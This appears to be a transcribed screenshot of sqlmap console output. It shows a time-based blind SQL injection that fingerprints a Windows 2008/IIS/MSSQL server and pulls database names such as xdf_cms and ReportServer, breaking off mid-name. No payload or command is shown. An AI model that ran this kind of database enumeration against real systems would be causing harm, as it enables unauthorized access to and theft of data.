 web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:01:27] [INFO] fetching database names
[21:01:27] [INFO] fetching number of databases
[21:01:27] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:01:28] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:01:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:01:28] [ERROR] unable to retrieve the number of databases
[21:01:28] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:02:01] [INFO] adjusting time delay to 2 seconds due to good response times
xdf_cms
[21:03:54] [INFO] retrieved: master
[21:05:27] [INFO] retrieved: tempdb
[21:07:12] [INFO] retrieved: model
[21:08:40] [INFO] retrieved: msdb
[21:09:43] [INFO] retrieved: ReportServer
[21:13:03] [INFO] retrieved: ReportServerTempDB
[21:17:58] [INFO] retrieved: xdf_cms
[21:20:03] [INFO] retrieved: TempTest
[21:22:20] [INFO] retrieved: x